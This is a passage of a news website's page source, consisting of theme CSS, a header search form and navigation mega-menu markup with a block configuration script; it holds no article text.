				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40_6cf .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40_6cf .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_40_6cf .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_40_6cf .entry-thumb{
					background-position: center 20%;
				}.tdi_40_6cf .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_40_6cf .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40_6cf .td-image-container,
				.ie11 .tdi_40_6cf .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40_6cf .td-module-meta-info,
				.ie11 .tdi_40_6cf .td-module-meta-info{
				 	flex: 1;
			    }.tdi_40_6cf .td-post-vid-time{
					display: block;
				}.tdi_40_6cf .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_40_6cf .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40_6cf .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_40_6cf .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40_6cf .td-read-more{
					display: none;
				}.tdi_40_6cf .td-post-author-name{
					display: none;
				}.tdi_40_6cf .entry-review-stars{
					display: none;
				}.tdi_40_6cf .td-icon-star,
                .tdi_40_6cf .td-icon-star-empty,
                .tdi_40_6cf .td-icon-star-half{
					font-size: 15px;
				}.tdi_40_6cf .td-module-comments{
					display: none;
				}.tdi_40_6cf .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40_6cf .td-post-category:hover{
					color: #000000;
				}.tdi_40_6cf .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_40_6cf .td_module_wrap:hover .td-module-title a,
				.tdi_40_6cf .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_40_6cf .td-post-author-name a{
					color: #000000;
				}.tdi_40_6cf .td-post-author-name:hover a{
					color: #000000;
				}.tdi_40_6cf .td-post-date,
				.tdi_40_6cf .td-post-author-name span{
					color: #000000;
				}.tdi_40_6cf .td-editor-date,
				.tdi_40_6cf .td-editor-date .td-post-author-name,
				.tdi_40_6cf .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40_6cf .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40_6cf .tdb-search-form{
                    padding: 20px;
                }.tdi_40_6cf .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_40_6cf .result-msg{
                    padding: 6px 0;
                }.tdi_40_6cf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40_6cf .td-module-container:before{
					bottom: -10px;
				}.tdi_40_6cf .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_6cf .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40_6cf .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40_6cf .tdb-search-form{
                    padding: 20px;
                }.tdi_40_6cf .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_40_6cf .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_40_6cf .result-msg{
                    padding: 4px 0;
                }.tdi_40_6cf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40_6cf .td-module-container:before{
					bottom: -10px;
				}.tdi_40_6cf .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40_6cf .td-editor-date,
				.tdi_40_6cf .td-editor-date .td-post-author-name,
				.tdi_40_6cf .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40_6cf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40_6cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40_6cf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40_6cf .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.mauritiustelegraph.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_e97" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42_acc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_acc,
                .tdi_42_acc .tdc-columns{
                    min-height: 0;
                }.tdi_42_acc:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_42_acc,
				.tdi_42_acc .tdc-columns{
				    display: block;
				}.tdi_42_acc .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44_399  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_399{
                    vertical-align: baseline;
                }.tdi_44_399 > .wpb_wrapper,
				.tdi_44_399 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_399 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_399 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46_1a3  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_46_1a3{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_47_469 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_469"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_469{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_469 .td_block_inner{
                    text-align: center;
                }.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_47_469 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_469 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_469 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_469 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_47_469 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more,
                .tdi_47_469 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_47_469 .tdb-normal-menu > ul,
                .tdi_47_469 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_47_469 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_469 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_469 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_469 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_469 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_47_469 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_469 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_469:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_469 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_47_469 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_47_469 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_469 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_469 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more,
                .tdi_47_469 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_469 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_469 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_47_469 .tdb-menu > li > a,
                .tdi_47_469 .td-subcat-more,
                .tdi_47_469 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:42px !important;font-weight:600 !important;letter-spacing:-0.5px !important;
                }.tdi_47_469 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_469 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }.tdi_47_469 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_469 .tdb-menu > li.current-menu-item > a,
				.tdi_47_469 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_469 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_469 .tdb-menu > li:hover > a,
				.tdi_47_469 .tdb-menu > li.tdb-hover > a,
				.tdi_47_469 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_47_469 .tdb-menu > li > a:after,
				.tdi_47_469 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_469 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_469 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_469 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_469 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_469 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_469 .td-pulldown-filter-list li:hover a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}
</style><div id=tdi_47_469 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://www.mauritiustelegraph.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-80"><a href="#"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_bfc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_bfc" >
<style>
/* custom css */
.tdi_48_bfc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_bfc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_bfc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_48_bfc .block-mega-child-cats{
					text-align: right;
				}.tdi_48_bfc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_bfc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_bfc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_bfc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_bfc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_bfc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_bfc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_bfc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_bfc .entry-thumb{
					background-position: center 50%;
				}.tdi_48_bfc .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_48_bfc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_bfc .td-module-meta-info,
				.ie11 .tdi_48_bfc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_bfc .td-post-vid-time{
					display: block;
				}.tdi_48_bfc .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_48_bfc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_bfc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_bfc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_bfc .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_48_bfc .entry-review-stars{
					display: inline-block;
				}.tdi_48_bfc .td-icon-star,
                .tdi_48_bfc .td-icon-star-empty,
                .tdi_48_bfc .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_bfc .td-module-comments{
					display: none;
				}.tdi_48_bfc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_bfc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_bfc .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_bfc .td-module-title a{
					color: #051d2d;
				}.tdi_48_bfc .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_48_bfc .td-post-author-name a{
					color: #000000;
				}.tdi_48_bfc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_bfc .td-post-date,
				.tdi_48_bfc .td-post-author-name span{
					color: #000000;
				}.tdi_48_bfc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_bfc .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_48_bfc .td-editor-date,
				.tdi_48_bfc .td-editor-date .td-post-author-name,
				.tdi_48_bfc .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_bfc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_bfc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_bfc .block-mega-child-cats{
					width: 160px;
				}.tdi_48_bfc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bfc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bfc .td-module-container:before{
					bottom: -18px;
				}.tdi_48_bfc .td-post-author-name{
					display: none;
				}.tdi_48_bfc .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_48_bfc .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_bfc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_bfc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_bfc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_48_bfc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bfc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bfc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_bfc .td-module-container:before{
					bottom: -18px;
				}.tdi_48_bfc .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_48_bfc .td-post-author-name{
					display: none;
				}.tdi_48_bfc .td-editor-date,
				.tdi_48_bfc .td-editor-date .td-post-author-name,
				.tdi_48_bfc .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_bfc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_bfc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_bfc .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_bfc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_bfc = new tdBlock();
block_tdi_48_bfc.id = "tdi_48_bfc";
block_tdi_48_bfc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 